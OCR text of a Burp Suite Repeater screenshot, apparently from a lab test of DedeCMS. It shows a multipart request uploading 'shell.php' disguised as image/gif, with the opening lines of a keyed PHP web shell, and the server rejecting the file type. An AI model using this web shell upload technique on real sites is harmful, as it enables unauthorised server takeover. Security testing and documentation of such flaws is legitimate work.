 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
8 × 9 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.10.3 ?
Request
Raw Params Headers Hex
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Content-Type: multipart/form-data;
boundary=---------------------------3171753475142790741
713993227
Content-Length: 861
Origin: http://192.168.10.3
Connection: close
Referer:
http://192.168.10.3/DedeCMS/member/article_add.php
Cookie: PHPSESSID=k007mgohgldtuhd9kjjdoa6eq5;
DedeUserID=1; DedeUserID__ckMd5=230db69f45b8acce;
DedeLoginTime=1620399899;
DedeLoginTime__ckMd5=b96fa4193812e491;
ENV_GOBACK_URL=%2FDedeCMS%2Fmember%2Fcontent_list.php%3
Fchannelid%3D1
Upgrade-Insecure-Requests: 1
-----------------------------317175347514279074171399322
7
Content-Disposition: form-data; name="upload";
filename="shell.php"
Content-Type: image/gif
<?php
@error_reporting(0);
session_start();
$key="e45e329feb5d925b";
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 07 May 2021 15:11:03 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 37
Connection: close
Content-Type: text/html
Not Admin Upload filetype not allow !
? < + > Type a search term 0 matches
Done 240 bytes | 5 millis